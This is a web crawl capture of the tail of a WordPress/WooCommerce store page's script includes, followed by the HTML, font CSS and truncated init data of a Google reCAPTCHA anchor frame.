        "root": "https:\/\/www.cruzstore.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
</script>
<script src="https://www.cruzstore.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script id="woosb-frontend-js-extra">
var woosb_vars = {"price_decimals":"2","price_format":"%2$s\u00a0%1$s","price_thousand_separator":",","price_decimal_separator":".","currency_symbol":"\u20ac","change_image":"yes","bundled_price":"no","bundled_price_from":"sale_price","change_price":"yes","price_selector":"","saved_text":"(saved [d])","price_text":"Bundle price:","alert_selection":"Please select a purchasable variation for [name] before adding this bundle to the cart.","alert_empty":"Please choose at least one product before adding this bundle to the cart.","alert_min":"Please choose at least a total quantity of [min] products before adding this bundle to the cart.","alert_max":"Sorry, you can only choose at max a total quantity of [max] products before adding this bundle to the cart."};
</script>
<script src="https://www.cruzstore.com/wp-content/plugins/woo-product-bundle-premium2/assets/js/frontend.js?ver=6.3.3" id="woosb-frontend-js"></script>
<script id="storefront-navigation-js-extra">
var storefrontScreenReaderText = {"expand":"Expand child menu","collapse":"Collapse child menu"};
</script>
<script src="https://www.cruzstore.com/wp-content/themes/storefront/assets/js/navigation.min.js?ver=4.6.1" id="storefront-navigation-js"></script>
<script id="cart-widget-js-extra">
var actions = {"is_lang_switched":"0","force_reset":"0"};
</script>
<script src="https://www.cruzstore.com/wp-content/plugins/woocommerce-multilingual_old/res/js/cart_widget.min.js?ver=5.5.3" id="cart-widget-js" defer data-wp-strategy="defer"></script>
<script src="https://www.cruzstore.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.7" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.cruzstore.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://www.cruzstore.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.7" id="wc-order-attribution-js"></script>
<script src="https://www.google.com/recaptcha/api.js?render=6Le4pJ8UAAAAABDSRk37JjT1WXGf7TYoFGFtXP8P&amp;ver=3.0" id="google-recaptcha-js"></script>
<script src="https://www.cruzstore.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script id="wpcf7-recaptcha-js-before">
var wpcf7_recaptcha = {
    "sitekey": "6Le4pJ8UAAAAABDSRk37JjT1WXGf7TYoFGFtXP8P",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
</script>
<script src="https://www.cruzstore.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.3" id="wpcf7-recaptcha-js"></script>
<script src="https://www.cruzstore.com/wp-content/themes/storefront/assets/js/woocommerce/header-cart.min.js?ver=4.6.1" id="storefront-header-cart-js"></script>
<script src="https://www.cruzstore.com/wp-content/themes/storefront/assets/js/footer.min.js?ver=4.6.1" id="storefront-handheld-footer-bar-js"></script>
<script src="https://www.cruzstore.com/wp-content/themes/storefront/assets/js/woocommerce/extensions/brands.min.js?ver=4.6.1" id="storefront-woocommerce-brands-js"></script>
<script></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Le4pJ8UAAAAABDSRk37JjT1WXGf7TYoFGFtXP8P&co=aHR0cHM6Ly93d3cuY3J1enN0b3JlLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=w7qggqajk8lh
body_size: 48689
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="gUi2GDVBN_KoChKE6MlixA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="gUi2GDVBN_KoChKE6MlixA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="gUi2GDVBN_KoChKE6MlixA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22woo/[base64]/wrzDlzIpcSBkwoHDm8ORwqpCw7TDnmjCoxbDinoMwrDCu0XDswTCi2Quw5UaAmdAwqDDiw/CvcOjw77CkjDDhsOvDsOyEsKYw6cccUIrw7lhwowGVRzDhl3Ck1/DnSHCriDCmcK1NMOIw504wo7DnkvDm8Kiwr1Nwp/DvsOcAXxWAMOlIcKewpcywoQPw5Y3HVXDgzjDrMOSUAnCi8OgbXpYw6VjY8Kdw7Anw6plZEQrw5bDhx7Dji3Do8OVO8OfHWjDoTd8VMKKw4jDiMOjwpfChitmLCrDuWDCrMOMw4/[base64]/CriN+wrAjXB9sB8KXB0HDk1QZZXTDjMKtwo3DjsKyWzjDjMOXw7UrOcKVw4nDq8O6w6nCo8KdasOywpxEw7MdwrPClMK2wrDDg8K9wrPDmcKCwr/[base64]/DiMK/wrN5ZUXCmcKIwqjDkWvDuX3DtFRQw6fCrMKQBsOaV8KdVV3DpMOgYMOXwq3Crz7CuT9MwpbCrsKcw7TCsXPDiSPDosOAG8KvG1JIFMKBw5XDkcKjwrEpw4jDhMOWZsOJw5dUwpwWUw7CksKAw74EfBJFwp1aGjbClgDCjy/[base64]/w5rCr8K4O1AcFE52DMO/[base64]/[base64]/Cnx1JwqLDscO7w7tcw7cRV8K5NmXCvcKLHcOswpXCsxcHwqTDlsKeD2g9WsOzIjg8TMOfT2jDmsKPw7nDt3kKFy4Bw6LCrsO3w5VGwp/Dq3jCiQBLw5zCri1Owp41YBADVW/CjMKZw4DCqcKdw5w/MD7CgR18wq9pNsKzZcKTwoLCsCEvShbCvkzDlls1w4k9w4fDtg1FXk53DsKnw7how6V+woE2w7TDkS/CizPCqsKswrjDjiopQMKDwrHDujMbQMOOw6zDiMKnw5nDgmvCn01ya8OJIMKBAMKjw4DDv8KMKwdewofCoMOKUF0AFcKyNy3CjkYGwqhNd2lETsOvdnPDhWvCgcOII8O/[base64]/Cryw+wo/Dm8OtdcKefMKpM1EAw7Ncw6Iiw4kkKj1cJkbDog3Dj8K3NiJGw6HCi8Odw7XCnC1aw5Quwr/[base64]/NsOPwq52Ew7DscKSCk3DpMOSRFhwUx3DilHCkkVqw6BadMK/U8KFw5vCrsKvDWnDo8OEwoHDrMO4w580w51LaMK